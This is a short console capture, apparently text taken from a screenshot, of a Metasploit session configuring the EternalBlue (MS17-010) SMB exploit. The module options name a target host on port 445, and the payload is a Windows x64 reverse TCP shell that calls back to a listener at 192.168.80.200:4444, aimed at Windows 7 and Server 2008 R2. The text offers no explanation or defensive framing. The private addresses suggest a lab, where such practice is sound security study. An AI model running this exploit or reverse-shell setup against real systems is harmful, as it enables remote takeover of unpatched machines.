 msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.80.129 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.80.200 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs